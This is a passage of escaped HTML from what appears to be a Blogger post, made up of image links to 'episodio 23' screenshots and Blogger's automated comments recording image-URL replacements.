\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH5EYa2DN9aMFDPZ28TOstalK0NXQwVkzc7u89cGQ2utJAynlkNFzZhr0ZZ5qquoO2s94hr-5_vC7EDBS_0hbnUCsbxAVn5veQbEqVbbZr6G-OjEeylQbHX2XHrUa1_ATVctLQxyxhPw\/s1600\/episodio+23+16346.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH5EYa2DN9aMFDPZ28TOstalK0NXQwVkzc7u89cGQ2utJAynlkNFzZhr0ZZ5qquoO2s94hr-5_vC7EDBS_0hbnUCsbxAVn5veQbEqVbbZr6G-OjEeylQbHX2XHrUa1_ATVctLQxyxhPw\/s1600\/episodio+23+16346.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3M9_lN0Y9ixzhYAj2cUdVNBe8oVDElrf3EQtzNpsQHi1igEvtvmzZy1eUYz41q2HBvmrLH37u6euEtfJSuUplXSlxnJfqhr6VHJJYhHGcxarCuwjcf5ae81APwdJR7Hi_a91Yu3htMQ\/s1600\/episodio+23+16240.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3M9_lN0Y9ixzhYAj2cUdVNBe8oVDElrf3EQtzNpsQHi1igEvtvmzZy1eUYz41q2HBvmrLH37u6euEtfJSuUplXSlxnJfqhr6VHJJYhHGcxarCuwjcf5ae81APwdJR7Hi_a91Yu3htMQ\/s1600\/episodio+23+16240.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVf3NHObdxQMsIhU-pXrjdjSewX6zlfOi6_BRsVJmSEOWOdNMNj4t8g509kcohMHpF9MXtTb5DCyReRbSc-iUbOcxBjXfiB6wjo6pPSq9r9Cw370U09MhB8NJNhDxtrpBIv0Nux9-0fA\/s1600\/episodio+23+16441.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVf3NHObdxQMsIhU-pXrjdjSewX6zlfOi6_BRsVJmSEOWOdNMNj4t8g509kcohMHpF9MXtTb5DCyReRbSc-iUbOcxBjXfiB6wjo6pPSq9r9Cw370U09MhB8NJNhDxtrpBIv0Nux9-0fA\/s1600\/episodio+23+16441.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQ8ZXEU43-MNbBkw_MfWhtAQjLfLmYC0PgvouWrklV_DmGuF_jHwmuqS9rBHBK327epVZ87ZUPvjH7eQfBzsyouJVwZf9BCS0It4U7L6lfm5FSfEgfaWJ2Um2UB9P7YNZkP3lfdgzOg\/s1600\/episodio+23+16373.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQ8ZXEU43-MNbBkw_MfWhtAQjLfLmYC0PgvouWrklV_DmGuF_jHwmuqS9rBHBK327epVZ87ZUPvjH7eQfBzsyouJVwZf9BCS0It4U7L6lfm5FSfEgfaWJ2Um2UB9P7YNZkP3lfdgzOg\/s1600\/episodio+23+16373.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-dFGWKG-w3AEeBRARNjrqywTnSS4i7J-O-NJ4igI8G5cMp-MO3nBj2N5AkilzgyQyXWQmFEonWjo9e44N-Vw5g_MV3stp7xEAK0WRFHukvDV4XXsPDO5wa1Gd9YvO8acfIavzqF4BQw\/s1600\/episodio+23+16547.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-dFGWKG-w3AEeBRARNjrqywTnSS4i7J-O-NJ4igI8G5cMp-MO3nBj2N5AkilzgyQyXWQmFEonWjo9e44N-Vw5g_MV3stp7xEAK0WRFHukvDV4XXsPDO5wa1Gd9YvO8acfIavzqF4BQw\/s1600\/episodio+23+16547.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmjYds9TZa0-QPMaWKcN2YUJXEnNG6oc21F7Y5dc2EgHSsJ81Or1gGfuz5GiVDTZyFJH6QQlsHvFJHYfYdn9rH8ILF6XRa-YtGFhV5F5uJYb1-YWyRiisq166zTsZz2JAbmDG2ashR2g\/s1600\/episodio+23+16607.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmjYds9TZa0-QPMaWKcN2YUJXEnNG6oc21F7Y5dc2EgHSsJ81Or1gGfuz5GiVDTZyFJH6QQlsHvFJHYfYdn9rH8ILF6XRa-YtGFhV5F5uJYb1-YWyRiisq166zTsZz2JAbmDG2ashR2g\/s1600\/episodio+23+16607.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTk80wRyE9x6b6VJmi6fWKXxqCkexqvh8zQVvrieLVeB_JP5ncShbe5zg5lcteazmM0Zm46HVL333L7MFeiRgyRm11-wxoh4ZW0S4Y9LyeiB8tIhJNX4mFM3HwuoaSxvzLNGdiQbZ7jQ\/s1600\/episodio+23+16643.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTk80wRyE9x6b6VJmi6fWKXxqCkexqvh8zQVvrieLVeB_JP5ncShbe5zg5lcteazmM0Zm46HVL333L7MFeiRgyRm11-wxoh4ZW0S4Y9LyeiB8tIhJNX4mFM3HwuoaSxvzLNGdiQbZ7jQ\/s1600\/episodio+23+16643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDhjHCpdggZ5-SwECsf0NV18sABJneQ-IX-IxzuO4xfzNuzj-0DCuc1qQG8ubDeFfXCRqsYuKfxliqxm1BQTNrvXZ-gxtdCwOW3dgENnCzenHtP0f-cUtjl5C3dA32pZWiCTRFWfmXJw\/s1600\/episodio+23+16801.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDhjHCpdggZ5-SwECsf0NV18sABJneQ-IX-IxzuO4xfzNuzj-0DCuc1qQG8ubDeFfXCRqsYuKfxliqxm1BQTNrvXZ-gxtdCwOW3dgENnCzenHtP0f-cUtjl5C3dA32pZWiCTRFWfmXJw\/s1600\/episodio+23+16801.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5oAX3xpJ-E7PFXqPHZuRq9Pr89Q2PwypfFVDAN4wTJeUvWx5936z09EAUFoAfbX-Dm-L-PcL9nL8RgJxp1JdW_CZSCeXSyOLkAqqjjQYECrOkCdb1ZGReqElR3JWBPVg0IbFgPAb0fg\/s1600\/episodio+23+16823.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5oAX3xpJ-E7PFXqPHZuRq9Pr89Q2PwypfFVDAN4wTJeUvWx5936z09EAUFoAfbX-Dm-L-PcL9nL8RgJxp1JdW_CZSCeXSyOLkAqqjjQYECrOkCdb1ZGReqElR3JWBPVg0IbFgPAb0fg\/s1600\/episodio+23+16823.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-L9qSDB-8qL8%2FUXZu2S-RwoI%2FAAAAAAAA0UE%2FT53kl2YR0H4%2Fs1600%2Fepisodio%2B23%2B08884.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9vzYl_o1mZckJ15Y7U2-jh-Ub5rosk_lgIpos4ChvsyMaVLGiCO34gB5WI1qryx4xDYrIUZlvlIZ_dVu8uhLwiT_uUx_pFfLTthAM-1RrRbaejIDANao2qQ-IxdImWYy6cQf-xx2EA\/s1600\/episodio+23+08884.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-OOy_lIjhvPg%2FUXZvIr_G0wI%2FAAAAAAAA0bI%2FfGn4u5Z-e2E%2Fs1600%2Fepisodio%2B23%2B16547.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-dFGWKG-w3AEeBRARNjrqywTnSS4i7J-O-NJ4igI8G5cMp-MO3nBj2N5AkilzgyQyXWQmFEonWjo9e44N-Vw5g_MV3stp7xEAK0WRFHukvDV4XXsPDO5wa1Gd9YvO8acfIavzqF4BQw\/s1600\/episodio+23+16547.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-8xoeSXDtfAI%2FUXZuvSBrIzI%2FAAAAAAAA0RU%2Ffc05nFhMQII%2Fs1600%2Fepisodio%2B23%2B04833.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgEFrf3svo69bPrFSkXwQf44cn8VvGtBapQ_5tZljpLJS-PuIV5eb7FinIkpa9pvwdDLo1f2mYuRl0tZyntVHY-45DiGRCJpNSmvkqzVmYjL0B3YLCADG47Cp6deDDv7jChzSXrY3eA\/s1600\/episodio+23+04833.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-XIq53cPv69I%2FUXZuybrj-rI%2FAAAAAAAA0So%2FPV_6tOKYTtE%2Fs1600%2Fepisodio%2B23%2B05668.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhszV-J2CA7E5eOF1NcaNNM4jGYMRiNbIigYosTmWe-8-dHgvguWXisibo2Xv694oU4C8_ZDHIc4_mYNRHzPgW65jeayQ_pMTO7Ym5qh5PAJEP4PBJKQev-ZowurfIxQ5h5BE-IBjwwpA\/s1600\/episodio+23+05668.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-0USvYfkXoH8%2FUXZu6RLSr-I%2FAAAAAAAA0Vg%2FTIVKqq9Y2wM%2Fs1600%2Fepisodio%2B23%2B11542.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8vOQSYdTVmOM7K5unSqwsldIOM-4gZGvOXWI22fre6BzYO_ablc4Sw8Z-XxmHbv-x4-2lbUleGGJViDmOTaiJCB5Kps4Bi51V7tkEHthivIyeYW8n61T-oqTJxLPrdIaSBtsrwqWPTg\/s1600\/episodio+23+11542.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-JGRCGY-hXP4%2FUXZvGwC0rjI%2FAAAAAAAA0ao%2FU6Rd9bUUFUg%2Fs1600%2Fepisodio%2B23%2B16102.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSChA0J6w750Uc4gzXZHZapPIhI43LGFUgSB1WTwvAWO7x2L2GK_strA9X92rBP8GeUyEy2L4_41Dz0aqdt2z_Zsu2YHh9bSZkJ7o4iYwK8ph-qwdwrEeDKvKJGE-J25SoXwwYmfEUw\/s1600\/episodio+23+16102.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-H1pQXysG5IQ%2FUXZupR9hyFI%2FAAAAAAAA0O4%2FLSVhVryvqDY%2Fs1600%2Fepisodio%2B23%2B01015.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Tn1O7-SuSkXMSwnnHWeFeQjbhUNQgL9FWSzNXOL_VJ_lGr1xnQeO9nDhCx6ULXCmyE7ElgBxOTNWEZI1fHX-WxnUEfZEXEzXitvPFgA2djgdIzBQuM9n0NiU6E-SR0Rwi_HOSCWyLQ\/s1600\/episodio+23+01015.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-QCErTJGvCno%2FUXZuu49Z7tI%2FAAAAAAAA0RM%2FfDiFTBisN6M%2Fs1600%2Fepisodio%2B23%2B04553.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWJXL9XUBXgPALEqRmtjL2Qv7QCcmQ_suELnODwKTE2gsiGDNd2cLwdWEGadoh4Tl0nSD-_5RPxnNwPjXGQMZ_PkNoiv8Nt-BrofzqoiYZ90Uz00HNmfDsEdKgW6o00J8tJbpVfuZtg\/s1600\/episodio+23+04553.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-lhvm0SgRYZQ%2FUXZvEAv235I%2FAAAAAAAA0Zk%2F6ki6-1ZoH7o%2Fs1600%2Fepisodio%2B23%2B15004.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQrgm1_k8pzLfs0AIxUU3Unlve0VBBMbYZBqG0-gQzS6uSvrqyHLi7qXymSThMtHahMlSd4nNCfrT-mMaMAelLOAns0kvWWcGiH1PVTR76syECtRnPLtFqVc1AwbEPf9hapZEBwZEkg\/s1600\/episodio+23+15004.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-VRVkCpy00tI%2FUXZu6mdwemI%2FAAAAAAAA0V8%2FFq9Ra6_X1AM%2Fs1600%2Fepisodio%2B23%2B11596.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_dR7mAMH837z8Vrfc-OzIXAVlbRzIVL0Svex07la_gCKC-SwAhkU-fjpHSO1eml7fxWSWSfhlLxoNzc2C6E0deviJFYU2tWyFQzUw57PPjebt5Z7GhC83gxUuuawwjdWjjH5ZTZF7RQ\/s1600\/episodio+23+11596.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-WwDd_7bgNSM%2FUXZu78d_P1I%2FAAAAAAAA0WI%2FH6ggc9bWBBw%2Fs1600%2Fepisodio%2B23%2B12168.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj99U7oHhnozw1PYGQAkHjXap9Huwj0M5SBKM7KKPo8a4W89qca38c-UPHIE10DPCjW38fZoNDff1gUE5OOW34M3JNse9fZpMruYU5tOSQXispiCZ3JhUteTx4VKZzjXvIc9-bqXnxblQ\/s1600\/episodio+23+12168.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-xHKCWyKH2Zs%2FUXZu95uxR5I%2FAAAAAAAA0XQ%2F5T1XDa0QTZw%2Fs1600%2Fepisodio%2B23%2B13351.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvd7Zfom0TLejuQZzt1Pz9tGU_-IiuJJ-bljFpTLMVzPJUSmOKHV0DNzlGFqCV0mDRcuMBb8MDimWZVEfrJVl2gCn4S4OM78k3C3dLa7IMiOn5xykTruqoxdByRJ-rrjkF84jNZQJmw\/s1600\/episodio+23+13351.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-caY0nLYIukg%2FUXZvHI2CB7I%2FAAAAAAAA0ak%2F21pDIAeKYWg%2Fs1600%2Fepisodio%2B23%2B16240.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3M9_lN0Y9ixzhYAj2cUdVNBe8oVDElrf3EQtzNpsQHi1igEvtvmzZy1eUYz41q2HBvmrLH37u6euEtfJSuUplXSlxnJfqhr6VHJJYhHGcxarCuwjcf5ae81APwdJR7Hi_a91Yu3htMQ\/s1600\/episodio+23+16240.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-92nwi9Q_TVw%2FUXZu8r8JeVI%2FAAAAAAAA0Wg%2FIVOSqEd7ayk%2Fs1600%2Fepisodio%2B23%2B13040.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqNIQhqVRfc4h-NzfXNeANT67bu8FjIkcwO8r8sGixTylz2vFN06DYV0pd-9Pms5TxLv2hUi9I-eyOaP3I9lhmcIh2cAXTgdYD1FOB8GoEyCwHmhyphenhyphenzuhEsWxnfuuWyRF45ZbD-BZOlA\/s1600\/episodio+23+13040.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-SUAGNQgxFY8%2FUXZu1a8r5GI%2FAAAAAAAA0T0%2F7hK87I1MiHI%2Fs1600%2Fepisodio%2B23%2B08306.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEA0QzI5nJKLXv-Fr9GlGA7R5xUdIkl-vf9R0onN4K-M8LsBuKwQ-U06uv9eVYF3ZKiowaucfCqFXGX15x8l39nMkBNaEgLyTpSAKbVVGBLWTCHJ3yDcq-PfPBjgdHtCw-xGnxXyul_Q\/s1600\/episodio+23+08306.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-S7jXiHGmu4Q%2FUXZu4SCiwJI%2FAAAAAAAA0U8%2F-NqfvXnp8NY%2Fs1600%2Fepisodio%2B23%2B10642.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgncHtf7ML59SchyphenhyphennREQ7e9pPraJq_hLqbeAIozDQVEIeMcxL6vdLcbp2JRd02pc54KleikmpzAFqCtyvr3FM8-pakeOU6-DXvz0QrQRTPvrFpmZ9BH5jsEIsehyphenhyphen-2PgAIo5rO5qy-agg\/s1600\/episodio+23+10642.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Mucx-pnyw9A%2FUXZuy5h4S3I%2FAAAAAAAA0S4%2F70Lpqmi902w%2Fs1600%2Fepisodio%2B23%2B06028.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYpv218viqgJOQRP8PzefMyzIk5Ge_jUI4QdaYJTrfJ0ACygyyfdmosam8GC632I4MwLzJIrvy_T4fswQc4AOAVqx1kYyY1O74Ofj1smxzZUpwkJImSIdPduXBP6W9EsmEHfqLFuElA\/s1600\/episodio+23+06028.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-lv9Fs6cRipc%2FUXZvC8YETUI%2FAAAAAAAA0Y4%2F8s7sLgnNlM4%2Fs1600%2Fepisodio%2B23%2B14392.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrJ8S_AqTIHx6GMBB2Z8r4Vgjsjb2CxB8ZbQh6nLzxg-ovvupbJ5fPGipE3yeAqkXCKnZBNgI0dKnePEfZ-8rb3UB7ZxFBGlcEiFRSS9QuTgU24RRxIStho9-HJszLxDyaKZeBuBbYg\/s1600\/episodio+23+14392.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-zNHpcQUhyas%2FUXZu6OQj_XI%2FAAAAAAAA0Vc%2F7ZUrRvfZ2VY%2Fs1600%2Fepisodio%2B23%2B11534.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV526QjNzzGv-Qp9svJOD6MoU4rz7LLypNo-xWuhQXfiG_UwltlXyBpeMCxjOPgBUL0G6LZIxqAOBklFGJOAGowlFcfxReBtMwiWnaBqdzi_DLwkgmwKZKcT7LTVsCh_fnKdAMOVPwEg\/s1600\/episodio+23+11534.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-t53UQDL2Bx4%2FUXZuqoGvjRI%2FAAAAAAAA0PY%2FajSkdgDWzVA%2Fs1600%2Fepisodio%2B23%2B02402.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQP1iVxJguDBDEpis_IZ3-Ferdye2PV1VboPhCFcPCnAxKcv3hyphenhyphen7E_r3wwalHZQuKBMSbGYuu9DViZdtfWTBNRVDWX6bh2zMZofOeYKEFnzhionfYCB7S89YJXfCsLA1y_jylh2xIwIw\/s1600\/episodio+23+02402.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-H7X-kH2Vpf0%2FUXZvDw1nA4I%2FAAAAAAAA0Zo%2F32BPhtYemak%2Fs1600%2Fepisodio%2B23%2B14560.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPaq0F3PHTfDPBRCKY9ysQ6JiMQwtTtyXWES8JPwiOLzR03NTpY3g9rsyDt0KZwPyhJ5w5WNl7kQDMw5UjEBwVMFlfhWj189RViAgrhVsaKa_4mkxKkcalQcUYe2GMUQr90qCnaepEOw\/s1600\/episodio+23+14560.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-JzNldNiUgcU%2FUXZvGT1excI%2FAAAAAAAA0aQ%2FUBPE_6D_Yzc%2Fs1600%2Fepisodio%2B23%2B15720.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgykSbLmQzW77t7I9Zt-oem-tkdOY2ecT_k1vaqAsnCwmj-fvUtPR87-cCWBgxi2d9L_uywbhBsUFNvDqxf0AdgB0gg6Vre6rABOIBeGF00RJWxIlr5QZt3uOGoRlzjRJaDjULXGqvPBg\/s1600\/episodio+23+15720.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-vkmXFC84QeY%2FUXZuraQbOOI%2FAAAAAAAA0Ps%2FxY0X2-l2UI8%2Fs1600%2Fepisodio%2B23%2B02656.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK9K1CAPFVZ02GdYtkKuyyoApueVJRGwqCBhZwLEBkPGvYN3ipI_rnSm35EYQ4fwX59a_RCmo5b4qBkjku-UgYFRrBFFzv1ExRhwTDkgIxaPkGvo3A_XieQX4AXIEgv-3FECFVtOsyaA\/s1600\/episodio+23+02656.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-SDkgbmU9i7c%2FUXZuxMENNuI%2FAAAAAAAA0SI%2FVaSUtJcspxk%2Fs1600%2Fepisodio%2B23%2B05260.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiJPDwfzZ7pCTeVN6zZWClnblq-tiIOEG37uiLQAz4stZzvLGm0nVcNU3sxPasztLaOtaOeYR_XBoTWje1HjDLU7lN1z2Idgc4jdcfhB7tPmBTpRRuh3RIZf2vV4-KeJ8gfBDfdkDeIw\/s1600\/episodio+23+05260.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-CQsPfpNnaPg%2FUXZuuzDEtlI%2FAAAAAAAA0RI%2FNOrGaHxfLrA%2Fs1600%2Fepisodio%2B23%2B04532.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQO1q-Y601zH1RUtCwJt-Fx44uxHcfYt2SLSnOsHPUSRGXdUZX0GaanbAMFTyL9YCw9qJnvUu6ZqypJlWK4XZfZ5ObHoNXWkCwELSvKk7VQjglBoBqCT3F4afrx7jbo4ynaH-XvWCwg\/s1600\/episodio+23+04532.jpg\" --\u003E\u003C!-- Blogger automated replacement: 